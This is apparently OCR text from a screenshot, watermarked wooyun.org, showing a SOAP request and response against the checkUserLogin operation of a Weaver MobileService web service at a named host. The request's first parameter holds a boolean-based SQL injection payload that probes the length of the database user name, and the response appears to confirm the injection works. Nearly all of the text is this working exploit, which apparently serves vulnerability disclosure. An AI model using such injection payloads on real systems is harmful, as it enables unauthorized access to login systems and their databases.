 WSDL URL: http://www.dxtoa.com//services/MobileService?wsdl Import
Editor WSDL Structure WSDL
Service: MobileService Port: MobileServiceHttpPort Operation: checkUserLogin Send HTTP Editor
Request SOAP
1 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/"
xmlns:xsd="http://www.w3.org/1999/XMLSchema" xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0=
"http://tempuri.org/" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn="webservices.services.weaver.com.cn">
2 <SOAP-ENV:Header/>
3 <SOAP-ENV:Body>
4 <urn:checkUserLogin>
5 <urn:in0>1' or length(user)=6 and 'a'='a</urn:in0>
6 <urn:in1>1</urn:in1>
7 <urn:in2>1</urn:in2>
8 </urn:checkUserLogin>
9 </SOAP-ENV:Body>
10 </SOAP-ENV:Envelope>
11
Look for: a {Re} XML
Response Structured Data
2 <soap:Body>
3 <ns1:checkUserLoginResponse xmlns:ns1="webservices.services.weaver.com.cn">
4 <ns1:out>5</ns1:out>
5 </ns1:checkUserLoginResponse>
6 </soap:Body>
Look for: a {Re} XML
www.wooyun.org
Activity Window